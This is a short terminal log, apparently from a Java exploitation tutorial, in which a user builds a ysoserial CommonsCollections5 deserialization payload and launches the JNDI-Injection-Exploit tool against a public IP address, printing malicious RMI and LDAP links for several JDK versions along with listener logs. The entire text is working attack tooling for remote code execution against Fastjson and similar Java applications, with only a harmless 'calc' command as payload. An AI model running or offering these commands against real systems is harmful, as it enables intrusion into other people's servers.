 root@xiaodi:~/jboos# java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 "calc" | base64^C
root@xiaodi:~/jboos# cd ..
root@xiaodi:~# cd FastjsonExploit-master/
root@xiaodi:~/FastjsonExploit-master# ls
Exploit.class Exploit.java FastjsonExploit.iml JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar marshalsec-0.0.3-SNAPSHOT-all.jar pom.xml README.md src
root@xiaodi:~/FastjsonExploit-master# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "47.94.236.117"
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/qwk1ai
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/6gkt8h
ldap://47.94.236.117:1389/6gkt8h
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mccxqr
ldap://47.94.236.117:1389/mccxqr
----------------------------Server Log----------------------------
2022-07-05 20:51:53 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-05 20:51:53 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-05 20:51:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389